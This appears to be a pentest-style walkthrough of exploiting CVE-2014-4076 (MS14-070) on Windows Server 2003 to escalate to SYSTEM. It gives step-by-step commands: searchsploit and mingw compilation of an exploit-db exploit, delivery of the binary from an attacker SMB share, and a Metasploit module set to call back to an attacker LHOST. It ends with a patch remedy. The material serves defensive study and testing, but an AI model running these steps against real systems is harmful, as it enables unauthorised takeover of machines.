Microsoft Windows TCP/IP stack (tcpip.sys and tcpip6.sys) could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper handling of objects in memory. By running a specially crafted application, an authenticated attacker could exploit this vulnerability to run arbitrary code in the context of another process and potentially take complete control over the system.

Affected Products
Microsoft Windows Server 2003 SP2
Microsoft Windows Server 2003 SP2 Itanium
Microsoft Windows Server 2003 SP2 x64
Exploit 1 (Using a script)
1. Identify the server is vulnerable to CVE-2014-4076, I used (https://github.com/bitsadmin/wesng)

2. Once you have verified it, you can compile one of the exploits available at exploit-db, I will use (https://www.exploit-db.com/exploits/37755) as an example
3. Download the exploit
- searchsploit “TCP/IP IOCTL”
- searchsploit -m windows/local/37755.c

4. Compile it
- sudo apt-get install gcc-mingw-w64
- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32

Note: I get an error at compiling, so we have to solve that
5. To solve the compiling issue do the following
- REMOVE: typedef DWORD NTSTATUS

- REPLACE: typedef _Return_type_success_(return >= 0) LONG NTSTATUS;

6. Now try to recompile
- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32
- ls -l exploit.c

7. Having the executable compiled, now it is time to have it transferred to the remote server. First start a SMB server at the attacking machine
- python3 ./impacket/examples/smbserver.py evilshare .

8. Now from the windows host scan the share and download the
- net view \\192.168.0.11
- dir \\192.168.0.11
- copy \\192.168.0.11\EVILSHARE\exploit.exe exploit.exe

9. Verify the file has been downloaded. You can also attempt to download to %TEMP% folder if you don’t have permissions in the current directory
- dir

10. Now verify the current user, run the script, and verify if the session has been elevated.
- whoami
- exploit.exe
- whoami

Note: As you can see we elevated from regular user “cr7” to “nt authority\system”
Exploit 2 (Metasploit)
1. Having a meterpreter session, we can now run a module dedicated to the CVE-2014-4076 (exploit/windows/local/ms14_070_tcpip_ioctl)
- background
- search cve:2014-4076

2. Select the post exploitation module and see its options
- use exploit/windows/local/ms14_070_tcpip_ioctl
- show options

3. In this case I will set SESSION, LHOST & LPORT, then run it
- set SESSION 11
- set LHOST 10.10.14.4
- set LPORT 8877
- run

4. After a successful run, a new session will be created with “nt authority\system” permissions.
- sysinfo
- shell
- whoami

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS14-070
References
https://packetstormsecurity.com/files/130159
https://www.exploit-db.com/exploits/35936
https://www.exploit-db.com/exploits/37755
https://packetstormsecurity.com/files/130257